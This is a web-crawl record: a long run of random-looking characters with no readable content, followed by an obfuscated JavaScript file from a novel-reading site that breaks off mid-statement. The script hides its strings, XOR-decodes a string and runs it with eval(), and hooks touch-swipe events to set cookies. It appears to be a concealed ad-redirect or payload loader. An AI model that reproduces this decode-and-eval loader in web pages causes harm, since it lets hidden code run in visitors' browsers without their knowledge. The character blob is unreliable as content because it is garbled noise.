xA}YQXxIuV~QR^pyx9%xpp{-ws%]wD_]r9%N70dI~h6|+TfkruprxTWn2CR/ypSh/R@6ECzw):Y29i^O7sI@EC-@et-i_u@KEh@47D_xkyWNrr}/ROytTLXyB{K0_wU0Nx]opoWW@f5)kQsfWdkKJ|tSI|+_Vxq]y4N/uFYxu^Wkzp)@1s{:z^Srd&/LQDRDLY(errue_]iniU]6~Jk9wu2%DU&xWwQq;~USAkUCx6}pyDCoB@)Ipo(0+qk^i&y6|U%&yke@%|;4US}o;9e:syq|0rI:pKhy%ry0UQkYi+yz-5]00]xY|syTAB5}@OB/txnyRU2}@qiFp1dxXYOAKQV_Af;:&UX4DTxs7QR%6euh)q@sEitBIuWuiADOBwKI%Iuou+I/WDiNItNoB;z(+X/%^ypiY&tSe}C%UN^(UYYh~WSV6UCBzuWqWKpR-f5EKf;7B6]Sqt+x1O%)6~N1i(CQ~RdeVCDSu;Y}:nYN&RpV+E/%u{;Rn{-dy+X_SUdN&2~ED7^wRR:xeQ_oW7pVWOEp@)5WT|r2I0+]fXwRw(W24Qop]&/E{xX6t:xzYIdSo(Sn:_r6IiN]Jrk7phuARy{+uS09C9B@r9xxrIiDFprr92x-SSSF5i||6x/~Nyhy)zAoCAr%r7A|Aw2u:z+;tERIO0Q/T]CCCC-%FfVydXsou}hV-VVASkENdVi~{xr+n+Ne7qxw&9|AAVAYVxzu~r0~9x)W-AKk^~hC}4T^S@&/qS2@~R_dfd)U^Q((yLpwWFxJix~kCrd+(ne0:-S^kNEisu%C++xrz;}U0-E):E6ID@1F4~tNt~tpWEoX9fuD9ww;ffO(fyfW_WDY4q~ss|p+VkyNY;x]q{0kx;iRIICq2U7Y;Y_~o0-;K5|4Css&Xx;kke&W+o-p/eI|Ews44eN9EYfIn+oKddDw&RE~/LkeWDdqLx]5r]6sO|L&r7eh_iO~Ix+y+Fn0EnIJ_qpB60)QuzQ&BV@q)onyQ(CCCA4qYzQ;UrqiL+]fUY&SWE|_hNdIxD{LyBnDT~A&q&)NQB(EU%C]ADIFIu]TTWUfrQp7BwD@npp^OW9-NU(+Iqqq/@J@qpBV2yA+Tkf@@JS2dL+WIpSr:XsU^:x20kJ]xuXIhOO)9-ixiFi19if((yk+DDL_e;|Disez7YJJ:WzWzOWT4{6xxR@0(_Y@:QR0L1ihK_2x:9J_n+sxxYDWEh{{{_~&44Br-F_;7/Br@Wnx1X9s)WW4kWrFexfD;KnuC-|1S)+Jze;9iiY]Xq+zW:o)So2&OwhR|/-z(F~;5KQ_U]i0roTACBszCFi%{uiL}IV/zQDDD@&JtXLVUk@uq+~V}LVqRA+_5xBiU0w~{~qD^7D&-]0VR2+CtLN|^IS^-Ek%4r+SUCy{2R]i+n0n9t+r2OWr1V(^%rfzT@F/uukx]7%C6WsB)N;t]zhNBOW-CF)OprLdrWN|Tp^)(nx~9;^WdpOtz+A}YEk9w^RpAfTu@K_{rBw4hyN__6W9wqIu;A/QThK9k{iD/6;W-/&9rrxW&w4S{UQ^@dyWCnzWoTxs5(4}IRx)Ky(^z^zI99TSe@^DDI+xQ4^Bh;oSAC~f6f4}t_NuRBA;p-5L%FBS7Qs;fCnu-}NSNtx9z-S5U4^tV-i&yWpAKiJSYfCDXW6|pTke+{5tiIs6{O(JIi{xh7I-q/1IrSE00SX&%yrCE&yTD]pTU-OnS@|yA11TT-DI2Vq72YUBJ}W6DCq6KQeQNxkx|Lp6dXotI~w(-WVq;V0s0)w/p~nOIWe&&zOoAsFp@-WhN_~{)IEVnr|dy^6:A0Jp]uXruhnExxXTk;JIKEEhOTiruI2L6C{z%Sf{w;uxf%~2Vwd(wDnQfIQ6O~;k-JrWpqtD5k(UuE+/D;Y@B:xpp@4Wr{XW6r7LrAx|AuktxEB+r|Tp~&dJ|2A{1r^QRu61Y/qW~S{U6h5eYr07TYnp_QFCVy)6R:U{JiS~X~fWW/^{nTEiS&X+x/dLQnY~+V-Et|u|+6^+i|ruup0_rKOp&9-U9+we7k5zCxrT{Dx)Td^Bwoh72ITuTFNIo:5xTE~52ypwi/}hd7Q4V6}5WohUK9WuXxu9z)|@^1yNSn67EFLw/{sk4kUx-RIpwxE}Xs]NFfJF9tsrp-9O@I1orWi(nw~2L/~hD@yhqJ1^fW(1@@SehpxrVpuWSw/L^f2zw(WpuwxruTJS_IAWyI0k0yr^/WkipKUhOiJu6~))~A_WJhIYEs&f6o|x@QU+4zy00OSUY1ISo;J;-|0+22tJ_y(tByx;E)XFNIWnxwdFJIU|6LLpx{^qtBsJy9B~kVEWy1twh;Rt+RFE--UppSFxrIsXwA/otS;%|^nT:|71pDC(JuS~Wxz:X/hUJTduAfBOORN;+W1/DtJprFqk]~eU]r@T_-FU%u(-TVu;&Wy~I)NNII~Jp0d^;Jxr1B6|^_;UAI2Q_X{O&zBpuo+Q]u)KoBtostuXRS+2w7L|_-uW]JsLB+wS9yk7WSxV2hU:xY-kpAO(i5]wEfOIrI-TRUVyt5U&]OqtkFJ]Ifp@J|wz)-4rzN00LJ]kk6s4KOi0BCVXJ(sDpyL6QfW&IO+&UxW5)sq7~S^f7pqq6kkX+B0Dhxky-rhOkyW7DOYweR6}S0OfRk)Bf4y~-;EufL+r2Yd9+@9o6|i((k&V;5x0WN|T}EKt]WI2opEd/Ntx&Qy+zOQn4kV(1f)yJNwViOk9drnxhN2WrK@_YihRX;-(ewwxx2;pFofBinRQ@TE14(SLU12wA{|KC4TW~(oEI-K(^7}LnCh14{5/5VIYT{u(Fp|T6nNOx{_XF)zAk}5)t5FUz)_QN0Q@Rx/doYhY|0htfk7Eu42:^T}/XrU@-(Oq1t5qwWD01{FDi29ws9IEky{oRCkU^EX%oIOU6yRh]WsOSheA0iUoFeSTpoVV)KdJV(hu4wkFsn/J:(wxTeqVdKktuN|T7%J~C@}Vy~E+RWWo_1xu}QD:4kFoTOz/S]r5QfFzB%]6rY~p@:%2x|f5QhBQLq]]wpK66hY1J}O4xz(oo{9CD%qDRQ-k6r:oDNhnOwsFwQ9Vn+hOS9TYr]L+xJkxu6t])s]OE%1pD6)(XU+sd/2zJdesID/%]wE7/rQ{BE_dB%iE}(kn/TOw_eTy:EXf2Y6qo|&r96E9(f19I]WR-u+EuI~Ru-R|(FE{h(WIIxnTQq1uu](O;~SI9~S(k9{yit@U{5kDsD(DXs@9IE0^e+}AIusFqA{fhIRS:dF]]~@&uXtqt2CDoB9oqTf4q&:OV0^hs0hprikpIKJ%wVRXwt_XK~SK5}zr6@KTBty@Qp%r(D%~+~/nB~%+qVsSh9dOn~ryD279OVoLEV/dO60KhEk;rwOkW~rkOrTXQVKX~IudhqrYOxK^B}_0+&JW{i+p+2wEq|L9QRBwFR-4:W+QJuN0hq}XE~hR(AKrUqoAyrz4ADEJEo~{U2LABuSLpsXDf|Wp+D6]fX{]-Ru{+w(ED/(9-nuTzffTt5f{V|uz^t-W%SAQA0ApT&E0VUN}@R()-CA0sJI)0Wu0C_W}%FB|D:~%F{U%Wi-t0^rO0UIN&u(YsLu&OquLtf-tX9WIp%BOs:-p1]~;0X-;S^pe@YUwTyW;wn]@{-]@JiA]sk+qu;]U7RudXdE~/niu9xhqCiYxW2hq+QEi+6hn{euqE&A^ek]nE@;tyoW1;1Ex_hy{d7]nN2pNznunSdrVJdYw9orQEef2n6BTtoN+C)~R5CYEATrUA}ruA}u1X{YE|Jpuk|rE_pf{D]fO7}uODo(kR:Y]&Wp4;xNAh&u%7SzkV~A:;irxx6I)Fk9/k%7D-EN&Wz_pk%zpf9Ao7C^~7F;~hKsBxi+rW)WprDFIxXe&z2X]AsiCAO46uChrh/DstfKSwCqSV;+Spw_BVyFi6IXO;9n|tiRJVuuTEE1Bf4~^wTthr(CTwh5p;BqSS/2ruIID~Iipt-TsE5rA)TWh64du;LN-t1sAVT5W)1Toqr-C(y-wuqWJx9VhYJeBiW@Ekwq]hEU-+CFAkBq-riE&(X|ACVIrktK&rA/6Yo~Vdk;rC^ID7;_Wr{C2CqQW+oCDeL}~xw^9xV7-iqRqz)7TAi]DxqdIS)YBNKfDIt4INIRUhD(Uf&hW^r_nIIdiret&wfpD9:n67%Vu|f@s/0}WJu9_y&-RUC6;V]pxkxDsnk;iJI{0JEyLKVDFRrotox@0y9dep]5&Fq2QLr%6UIy@K|SwRIA(0wq-Qw^CTWJ-AJN(}SV0Y+B5OOFeEJA+{-+t-J0}iw47dU01(~Vqu}+}L&:;oUAxzWizy&_wBr]wdr++6W0^rW1@x&tfiwKWupA5Y-}ixWADz~q4VVp+B+fw0r]wp+fnKA%7IAVUDr(nh}&+(VF(J|VEOCi0~E_tY~X{dxw1SDF4;+Sk^ITV^Uw5~n6x{hLfLrx(:~sfOr@DWO64I6_RIUJ@oDUfWDpXQ66YSr+qqnLxkk0oy-2rrSe0D]p/AxsYqq^;%roA-7QdFex)|B-IBx-I~kSwWOhuC|us&]uIWXk(5rh)+A6|V1-_zkhXoJ^^--kfd6OAWFV^I9WAEtYy@(NW&CSTWV;Eh%kY/6SU1q^V@V67p2:ND;(Tdo^NkUx]no6]6Od]r4J{fJ^pRL(w4NY&BuByE7O2pnqp_^rJ_xrwALxe1Uk~9eOdRxEu^_zhiLYIu2q%0}k6x1^I;|r]|2~r}xrz|u;Cpep:W4iCn~]0zfIu;IrzDyxCqDBr_4+@5tA@0Id+}]dS~::rC/yLt~Sn;5IhB+Owi5-ieUU@1(du9_rx9Sru9:r9BTIIr}]]-uJdW06BN(qI&zdBA1q)yq+~Q1Wk-)|/]FJnq(Wo2^9~Y&uzyW+IYFe}uo]0]oi0q-p~huI9uI45LW2RJ/+UqXBqxW+K2nzR2%yOhik2+5Ishir):VyDqsCUi2)i9xWIOVdO(/-WxFK9k1-RfE&&xKU::FNrrDTB:5%R:J1p:^A4-y:Bh/foC0J9x{)~r~}Ew^5DO:0iO0nt9LNVN1Cirdrpxx7rOT%^6+1r9nJ-VEtzE/iRtrC-Fd}nV9/r^0%BW|yJuq:^t]Dpq97DxR6B2rNhS@EdJ:r|pq-E51e]~7Wz+NVn61pOyfE}]&1r]VDdpD0|&iIALk4~Uh7IrJttqYNqJQfryOREhEtW(Y4n(~6&CBSorFR-/n{&%D(hfDB_rD&rN1+CStEw%2k;zpNTT)JC-tWJxo-s]K]dqiY_0IkNQ5XkhSL0LwUkUsi{ft;{JxS;KI2s%tNu:nrWnpS7I)B@WryN0uookD+Do+SDVS0CNkT/6J9OW~D|rIR&Q@t{FnEnBt)In:Dn-~Q6_@soLxr6@InOi}O4-u90IEnS^p)opiErJIYY6zouy:--0OJU}O:pWs2B;|rIOw_+^TzhqK{1()h5T:/pi~B+0KQLR{E9~1r{0IWAWytDKU1:]&Enqd(1U-~Ez+Q%zJ/(TwW^Wt5SSKpUIr+-^r9fYuC};I)h;r6En:hiYzuwDtJ1KA%)uJ6U;2szE7%QD%kJhS^4X|IWfxrWA-T{TUX]J_Vh7Qx4x1SyXsr@4]_5|CI]X]xQYSr9{^(YtD:Cz7dQ|dNQYxy)&ty)xNkCkQz~w;kWofIs15L|{&Le&kF-7CDi@UJw;zILRiWit~En%eE9YSr:o{zqIiSW0+2rxJDi0oSK1Jz^Q;J]r%(ErNF~o~q~e{WB2s(D|6r{;V9u|;zo{rwx}}wxF]4x7Dx7ho]|f_:D_|4tt}T7t/R1DkYKW;YVe_4w_kYK5-_]p4x1W}FO~|DkOWuJ^wd6z~_h{DyO~r_6^k+Lp%r]7Dw;p{utLWx4VVDwXxIu9CE(nyFA&q;5}LEwR-::JJBfD1X/RXWs9J%+rts@O:WUuufnwOLx7^U]FVNyfqpDfX9rX:%U]+I-X{{VU+5WRR5~^/@hXooq)%0DfT:rI~SEr]Nkf%{IpO/25h6TFn]2Jq_BEok5ph]{VTLDThF})R5I;@d~YVnd+z6(&zo4qV:KBp(C_i5425A(}9QdCi^C_FJWLYx-2QsW&6)pDT~DD4o(7WSVki~rdWOKq1I1qDpKu2UT76zIYU^:(R~d^]I145xD}q;yE}V(R&uN42QrrKyqx1@ui4D:r~Kp}4Wp~~}p2NtIxRN^zk4|dRiU-h%E@E5C(QpSN)LREUJ6:h{RR2e-ExRUpVL~TwQE57i5Wr5xEIfT/Q9z0hQd]J|0O+D@-E]0:D+u:)fkTdo6xwOqVzUW^-+qnLJuWBUhQNzTo{5-KI(}wi{uQDY96Q_oX~i%D4ufr)S{w(L]6RiK1u6@~Q~k&(_;S|tUYyXUxyROi|K/QQspirWSytzofosNCrN]9y@06nYW{]%FUrptrz]q2i(dSVxAypV~1rA|WyKDBy&&IrInEf727u0~zI;NE+ELV50]Xd+/CdOTSu}:(+kLLL/ANWp0kpIr9&i;KBI6pz:2k:&}1I-@Lw(VKr%_^~ddt|SFKfStpSyW0IC@Ot/KExxX+-q(Yq)2T:Bup6DSt-W9)EAEifL:|U@f5k%K@wO|5ue957{6iIoeD-0|]5DDQpOq;+0|/Y:tRt0|4sBNAfo||Tr]inni-BoA&zST1_q20@@Rok6Vd{n1Lx(Wn;6V)62yQ9BUNnTOALsyL+_pKfsAF|Fz-o@JU~}uX+FpC&-96Nor&nw7Az4k}Tw;NoX]T7L9}7]%AK(J9IrrwBowuwx{D1L@x)r}OSrw+BU/XY5eXp5IhnWsB-;WCCz{d1V4ywd9Xyt9rfCIwS}UL^25hiASuTEty+1W^}BeWSkzQ:x(SiDf:zV(5e}dfL_zu4TxxuTtF7}qi)q]NS]XIwt^ik9u|UoBxsezk_r9uhCqr%r97uxAV{9FEoN9N^0D;Q0SU9Eu&Y1/04p~su4{1B5u1fdA]tzyE1NsB1Ws{kEns)d9();&rIq/LVL%4NSQ4k56}]]QD%+Ns6142TN1uYpQq4~pR;7skYQQ4-;Y^)Vrr}NDu}AIu-h%u}/Ir9ODxEC5KeoQ}DzYX]^|k@)}@;B)@BY99dXD|rqIXYwD9-zp:oeowdBk0tiRzwppk%Chr(9~95{~9tWDR6shNsKyK1SYTED^0fw^UtiDEC]%~xtNXn;W@2:DV_6:rIw{2;/poK}-Ssk/TiXFU|IRYURLQ4s~05xU]y9FVTL-+E2iEK7y~X0T](eQuoqXeeE;}Epxex&}~CRu]OftS:_wnBSu_II1ht7y%Byo/o~xY;dWB|zfd1JL&5O~)1:^:{e};(TE]LIB)/kz~5X~5NKhUEJkWN{C41LN@B0f(eWO7D(p0eWF5D7{5(-4&/e+YRTxOwdQ{IJBIDLo@0r;t2%4ErWYpzLp}t}954iR-V5^S|Y{r&dk:wVoor2hnp{Eo+J/wt-JeF9DsRQI_puxqS%eWNW%/p1}y9(0rrhK9pFJzqR(upIE9O:+uk^+dV^tSo%t7U6U^J_-7n@Y7nnQO:ipJ+@OOK;h5z@LEKK_Atx051N/FtYDL)TQ5iThD9/xD{ko5xD|ty|yRLsEXFkR]Q;h}z4&}u7dtNf/]Qsro;e7XN1-0_2:K%TLt&{At7{A{/wT{/(A{e217Te%/hAyuzTIOdwup6U-&BqOWLNxE}fxw-EohSIkE6|%CxE4ny%Iyir/CLEuyL_wBxto6e6wIIIkWToRFkTnIWiW9w^Di+rDnI%W;0x/pe66hKp&As~O0rq]OK2|J4-KhtWhD(-7kqkJ0JurU%fVk4SrY+60DEy9e|Wi+r6}Oi0xuksC)pp~DOJfkBEiu99|DB@;]wL1@urhWoiyDohqf;6DrEx~Nz]^~w-p%-QSr%Lydw-phXN^TJU26WU{;I0rLW|%-r-rpWrh}-S0/}ku^-_Yz-s|9;z6oFE7r5E+/]-STUWqwnTi:4z}2NB:nQuw5U5_9E2/_}@}LhQ1fdRV_%/z-r]|uSR-yXez6hq)/4sd;&|VR]q4]Y1(F^1q_k2|A6n/7/1QFiYpz}_O{{E1W%p|w411yNCp9DWq]yO/r0A00E]/~+ihIRqrUr+E9S2o~0UCiwiEixxqiyy-VfC0prpe-yx9CwtA_Wr~x1iBD00@{xruwq)Q0IrWw~xqhRfK]9AStEOQnYIBEXTRpr}B~7S9qAB_FLu;dURI6VdzEuw-V2/rL(])((E}]}}VhurE&25+oy-7ruxi}U-f{ww]-2qVUIyr+0DV6^Tp-fU;Un}F}qqOyK|~Kky4kyw]xAe%xIqqChqpxk@BE~Oz]D0S_(r7_T&T/0(qR]S6xd:|JWk((5x6rpJ}4i}92i^4QqEp;Qh}n@F@EDI)1z{w:qYYLY4h(qoDnx]|4t99Wq_LNQ|;hn{D/]k5)&soAUXF7%)yA%To5YDdTO]/Fzw_pX|Sr{%1Q@IDSt44~kCXeTdySyE7u7]10u&1(OCIkuQzUEz+kk^EDRrfO+C6kxXQLU+Ntt0BE0D0@-~|CRtIyEA|7%p~KJ]9Y-kSTiU7f~BN~wCU}yf|@trqq2/SWykB;uNisr^Nr:Yur~JoB+BEWU~nnJq:RSA&xrq-(A6)(6:kEDu/i+x2-h}-CYApUBEk6i_-T(Uz@N]onq^6^W^^f^VD}B^qqK:F:X{J]KJ]zX)(9FwIDz6qtCt()KY^VqDSC{|zTi^4+SK5fWOs1pS)KYDii:%/|2rtLf:~@{_TDU~s&25kpzKYL{q;@0O@o_:&ssXU);NKFKno;R%rordOY|5^Fhtuu%^^;oWQQ%C4)6pNT6FruIW(~Nx19%-4DhBCN9~hI~-YX+uwuE{00~BWSRwiExIQsztEyy5WBSDT_i~x|~52DEeAE5CIpuf0+yBBwdT-7x|+t2Lu}~IrCuq_ruBOwn4:AzFzOxI0ODENTyDky^xtVnz@J55-RI:hzW4|/xWuR9|py9|Oru}LEw;Lwk-z-R2B){C@^(@LO4;0OB@6k;BOifCNrrw/Tr]-AhBd})RkysU5u~(WSxIwQp}D-~5;:L+E2ES-12xUI+TFJFpoVoExrhwpAi_0rTRhY&]-S6_VYU1}6@zE+}:Cpn-4ip(N0n}_fXon9-wYS1JX)IN(:tNfpkp2ONRQ~R1XBu(p9fI_YyswYyCtprxiq4Tw{zLhwr2]h(UpEWu~S^r9T%~ERhr~C9hXwxfxB-L^NCkA4zhky19+|&C0hDnypI+A:EWw/qx/COEL7/Jw^(L%nCErsp-s9^wNx--Uz]VJdOS/Vor;+Br^yR0Nt6k-TD)%DwI5+yrNEIRxNkApLn}0BxOq&yrx|rCrL6px(WITqrFhD{nY2y04yq4)/@hBOn5|TrR_hp:]kr4~ISn+6pW@EWI9fXyWrDz26(-EC6ek{S|q2xzzLO:Oz6-z:%@op2t)oiW_XSpttOtR;@}0A5~k@5q^O-YSW6Vf;X+O2QJQrsd:@{{sU+:F;Q5~e4YqWsR0Tpo/{^WtEI6SeNWAw%r~Sh{eSq7r]L2BJSOiIh2T}0EOi|@N(k{h@|eu+52sTY%Ah+I]iWqNU2+zA)dX~s/rD~|_BWB&A;E;YpC]-S+-e/XQD&/{(o5/e;-REptIr{E{p|xQQrCx|^WkCouE0uJCN|CWrr1~hW_dqqd&OqShxuQ0D}1DShYLfVrIw&hUryXUN(CISn}s{nIzD7{kk0}+TCN}:K]OV:Fwi}0k(+Qip|%uNJXf0EreA;L)WDoz^YE@pO^iY]Aww77IAz~x]]d0]I~_Et2+-VKC9y@_5DiE0Cz;L|4NV6;0}]Ck02@2J&k0Os1WL(7o0ui2(E|fFQOt2Q_f1p;{Kn0Qh5:_OD-X-ehIz5/@WrrxE1pr|f0&AeS]LrR(0LEuoK~kItzDCs4EY}0]s{|WNQ-U2UW^k;uD)d0@uC0r+UUDeBOWw4e&JfTAuqK-p6nhtk;-YdDuwIrL}I|5JBOSy]VdVIu_)zxVuEp|dV}J0QW_K1Ief^rXE^rN-rupkpzBn)YsEV(nRs+;oNx4hV]4O|JeTD5/F9SkEU}J}kh_^rUqt:w9z1DyU%6^V{@WpAi1_I}pCs69pnn:tz}idxIr_QTz;5|IhXyJn&:q0YRKE)L)FdoK@XhfN-1&({Fpq:V7h(U^5x;eQ+BX7]0s0QVQN1KC5h}tR(A:e5)wCRkOI)5B~A~1EeAsridW52YFKDo~R+91EpxxQ}xr-pF)reTxdLrzIS2X;|p6E6U-QhdVW_QNriiS];_yz:d%q:pi+450B(Y_p:I^7yEO/:X7u%^d]u5wky-RCCEX7Iq-wD~:RD70LiWduISx79-u9-xwVOKypwT0J|u_-qJdOOUNkBCrx]16kVWNp;e)6x5t&I;|d5D(USQQ/0d]-7dhd4V4V{5y(4NJ^+ONW4yOSL%knW(DRx]%d@/hk2(~RDI;u~~~)0|1/;YR%py)D6hJK4-d_onk;27|T9|@YW1|TopKkB^z0CkTO}:hR^^@_^99%FCBk_/Ndd5Cdt_)5:NrLUK}7p&+wsCp^SkW2y7RC:7B&q/OwoLSN5kt&-u9N^~wEt-WizxFWAxxLLtA2LtoN5DiwyIO7fo@K{U{qxYI%({t~itU&F&fo:~{1eWDFXCtR]2XeRx4RD~r)zr2-Irfw6zx9-h^U+Vk(rs6~|9-Rk-;YN-JT6D6i~)&y_^+@o6;7Q2CTE(FU46]zyKO1-xVWBrz(6y(496U27Q6or}FY6X4W_tnE+pu)+pr:@{D]UIrIE%/%CBRsIC(Wr+/Oz11oi//Q{{//2%o7/s2//1%{Q/Q}9Bwrp6rrh6r{ff/r-6r%kYrwt6rwF6rEt6ruU6rruh/}2Ew}JkuE-rEkRpz]nh/{If/Wx6x+upz{9YxWn6xzt6xzF6xE&xxy+h/tD6wy}6wN26w;]6wNArw%EA5p6~WF(-p/Uu5fW({Qsr{BpA+TYUWx]ULY{fsxh-zq_~ppp(iu}y6w0yiwFy6O/I9u~u6-ehoU2AVAV+t/)y/+FyBKhUxW6Iwftu&i]+C(ipTJVfX&|+y:z+KSdruAYEuN6uD~END)AE0fz9/I&:Rk9zx|iSrksdCYLr2z6+rIpFD&yzhBr5AVh@s|6R0U1&uz)_qrL/9IK(xNKYA|nph(nnWzF}2r@;Rk0;0xyeqzCC9YpdD(%i97__&615o~uwr6s@r~)rxC]CB6{yWC+ppCy~WCy7o6{2WCyR-CNr-CfzW~I(rrfA-CNY-CfqOCI7ICf1oCYr-Ch)DCYNOrYUoC_6-C_JOrI5rC_KOr;0WC/WoC/~-C0DrC/7Wue:OC4&rue@opDrUSttkpKTrt5e@p4%Ww/5Irpqxw0:qit}^h;%Tt1{V)e@6iy+Vr9_pu&T&uI6RWU(EEpo@Yur6)iNu)A{qyiOUhJr9E@;W/ReXDRI5OoUz0VKdJo-6N](6QuI2rsR|pkeSNRD~Rs:J0SIs-Rdk0IkwzuY]iu7dqruo{Bk+kkBn(xq@yDS6STIrJEe^~9TRS-qp]Jd:{|yCn}51uE%]pSr/AO2Jf]:KJ&@40A_@WI6]Lu_QrAhQAJ~hoph7LOF%%Uf/;-@x;U6EVU6kYUCBdWs(kWKy@UCC@WsqYrwq;+256W1F%W1^kW%-^U2LVW%YV-{}OrrrzUOxkUu/y+x2@-yF(xr%6+xuJxrN0Jx9Q+w1Wx/{0SC+FO|WRSp]OEpSpkudE+RQn@xLrkEAEUzkqnDBqJW@{-BXDJ+CYu;}RIe6Rpy_Do)}0/{B%/yB7EWwWh~xtK;A;+UC-%Ex-iW+YyhEu4AyAWWuC/AudTW&(/kB9QI^)TW2VBy}xy~^uJxAXoI)&A^B&R^VuyJxtLIJXkE@69uwXQE:S9]Q-0ysfy-)xiJ4h%rufxSJu]AXeE(rfRuOxzBWpw^6+eJ469^6z+:6+}:NtN:-t_:NSi^USh^Uq]^UK26UnR6e{N6U^X^UOzSrQT6dO_^eJA^d9}rw:/S9u{W15pqW)E({%wrxrU-uYDx~~IperYyXTd;)/N+sR}ULD(^~VYr~B~Vi4h-izYWDEz;iE{;iyR]nU%BC7@xfX;IBs/^fi-ETdfpBW^~to;SRDrYBt2w/({~uVW6]VyrhVzi&]5k2NNE06E]p]oXuNk%x||pIUdRuU~N2rki~+rk]y4q@22FnBrAd:::uxkpVIoCp6U@x:rqqz^tkx55}qhNKxrFr2hJKxE9Cr&7r:1eoOYNsBth-OLId^xJK5y6d5WtJC-5nO61K^w+zOQ]KCCN:Onfn5U6JO%/OO4od^FndJEdz^SCdJrCJ;/nArAz:dsFIS)VUirVRJ(BJi(E@WXRxrpWIJL++rq:AWiW+Eh6kJp/wWht4W6tp2kwOY;:|Lw4iW41TySn~A4qUAQ^Uh2X:2~sD]t6ukT+w2p~p2hiD(oAA9zedU2QxrW6~rynE6WN-V|pI/sXVJupTprynyry2B+BwxhDNIxBrxS4^:U1uBd:q:p]OWDUx;4f6Sx60-|YA_EI5UxpzJIzSD20BKOJKBu-YSz_WLr6Q:JonR0|]%5Ap%1&z;5)w@zt;zOoD65)id:e_T+qF_nSQT:sfxO//KWQEx:o1^+Jz_:I9T&)5D2-N(qIkBdB]{VXtL@4QEp5WJ:BUpkrCSJ9oVpuUO]A&;+Wu:KUC@6+hRV]6q|Ki+nsBV|B_onsL]5E1%AXDU:7FnhI/YdXS@)yE{t]h-qCuI)zrJ~-~NWhFEpJzqprh0uYRURhTppy6DzqXJ^ddBIWkyEnx+Snrz&o%doqrVKxOdJU4y/QTONpJ6VB(02LUBEL:^^zh5ShKA%_zIQi57Ud%VJLkDr:TThV@{u_/K0Y@TL:64&:@du_FyK:/K9prx_x//J_USO^C@N:@@::C(6_eOB^sIO:sr-q7ixJ5:0^_IrhWLyq5RB;q6w_~1KJWioAsWWRLkUxn7nr]SW_X++r]@}NFAQuArf_]:h~VzJ]zx5_D9k;kwD_R;6TR|BkR|(EA:nLB4pF-t_rx9/_RkqxO6;OWAJ-wU~]1rKY1|ey9y2uUXo_Wf-k75fE-^F::uwr]A|XEYr^1C)u4r4:QIxN^^@EWyu~w(Kd0whJOL~EJ_&Vz@^Y%&;ru_k:%uquXXwO+9{5/xzpx6/+)TtRWXo6(TWUJX@U1FFrz^|tzXQezF^ntDN_K5I6(DEtdDe/ODwFoJxsrpKJ+D-NSAup{JA|ditskiu1yiW_E-xd{ieU:D5IyJ^E:_f2wiIk1T}2IW6/TT4UhiCV{i_n4DQUJJK~5_JR&As:}A}F~S4)p]W@~-0VLxE(yLL;0:(whRWu]NWB~]0n||-hu]@1r]0/VNE]prT^Ir@uTIoFprK]6F)Rz4ior]E40LRirR6}BXU@~Ou&:VJk6YONCx|{5X2Nw:1LRx;+2qoYpFV;~q4C&U1)WxWU(0~-fzo:LOO4(C-_+X/:)F^F5CFAKODU(Tf^KOn5L^fnKL)(;9yO_XdI|szItyS6E~x/Oihr]N5pk{V_Lsy5k+^Tz]y_}sWI]E+RxE+T7J]V1/yWDI5rXyL;:JutL-{e6hLN+E)]5:y47%VoA:RI&;@Qq-Uoi|IrdSy{EI]6Sd^AqWBoxU@~+JhUnpAqooi-Rx1Rr(6S^QRq2Xf)wNd6{T:FsByQq59NhiUd]C|d0OI]_99ySn{B+QiBz~dk)(L76d@Bt7(f(Ew|Ox{6yrN]K4z_urrr1

--- FILE ---
content_type: application/javascript
request_url: https://m.bqgshushu.com/lokedpgdjs/x.js
body_size: 1125
content:
var _0x3e1f=['width','read2','cookie','write','test','substring','read3','length','_end','touches','_head=1;\x20expires=','read1','indexOf','atan2','touchend','getTime','toGMTString','pageX','addEventListener'];var _0xb5f1=function(_0x3e1f37,_0xb5f1ac){_0x3e1f37=_0x3e1f37-0x0;var _0x526de7=_0x3e1f[_0x3e1f37];return _0x526de7;};var mad=new Date();var m_ad=new Date(mad['getTime']()+0x3e8*0x3);function getCookie(_0x2ebe55){if(document[_0xb5f1('0x2')]['length']>0x0){c_start=document['cookie'][_0xb5f1('0xc')](_0x2ebe55+'=');if(c_start!=-0x1){c_start=c_start+_0x2ebe55['length']+0x1;c_end=document['cookie'][_0xb5f1('0xc')](';',c_start);if(c_end==-0x1)c_end=document[_0xb5f1('0x2')]['length'];return unescape(document['cookie'][_0xb5f1('0x5')](c_start,c_end));}}return'';}var gggname='fjkshg';function dc(_0x1bdf13){_0x1bdf13=unescape(_0x1bdf13);var _0x22df6f='';for(var _0x44e202=0x0;_0x44e202<_0x1bdf13[_0xb5f1('0x7')];_0x44e202++){_0x22df6f=_0x22df6f+String['fromCharCode'](_0x1bdf13['charCodeAt'](_0x44e202)^_0x44e202*0x2-0x8);}eval(_0x22df6f);}function wapdz(){var _0x203427,_0x1bd968;var _0x53cb51=0x0;function _0x341480(_0x342592,_0x58912b){return Math[_0xb5f1('0xd')](_0x58912b,_0x342592)*0xb4/Math['PI'];};function _0x5283ef(_0x506359,_0x3d6ccd,_0x25b1d0,_0x158237){var _0x301488=_0x25b1d0-_0x506359;var _0x2dde43=_0x158237-_0x3d6ccd;var _0x17cfe3=0x0;if(Math['abs'](_0x301488)<0xa&&Math['abs'](_0x2dde43)<0xa){return _0x17cfe3;}var _0x2235f8=_0x341480(_0x301488,_0x2dde43);if(_0x2235f8>=-0x87&&_0x2235f8<=-0x2d){_0x17cfe3=0x1;}else if(_0x2235f8>0x2d&&_0x2235f8<0x87){_0x17cfe3=0x2;}else if(_0x2235f8>=0x87&&_0x2235f8<=0xb4||_0x2235f8>=-0xb4&&_0x2235f8<-0x87){_0x17cfe3=0x3;}else if(_0x2235f8>=-0x2d&&_0x2235f8<=0x2d){_0x17cfe3=0x4;}return _0x17cfe3;}document[_0xb5f1('0x12')]('touchstart',function(_0x383e27){_0x203427=_0x383e27[_0xb5f1('0x9')][0x0][_0xb5f1('0x11')];_0x1bd968=_0x383e27[_0xb5f1('0x9')][0x0]['pageY'];},![]);document[_0xb5f1('0x12')](_0xb5f1('0xe'),function(_0x43708d){var _0x3a6638,_0x1d010f;_0x3a6638=_0x43708d['changedTouches'][0x0]['pageX'];_0x1d010f=_0x43708d['changedTouches'][0x0]['pageY'];var _0x62bb81=_0x5283ef(_0x203427,_0x1bd968,_0x3a6638,_0x1d010f);var _0x355644=0x1;var _0x2ca614=0x2;var _0x5de5e3=new Date();_0x5de5e3['setTime'](_0x5de5e3['getTime']()+_0x355644*_0x2ca614*0x3c*0x3c*0x3e8+0x3e8*0x3c*0x3c*0x8);switch(_0x62bb81){case 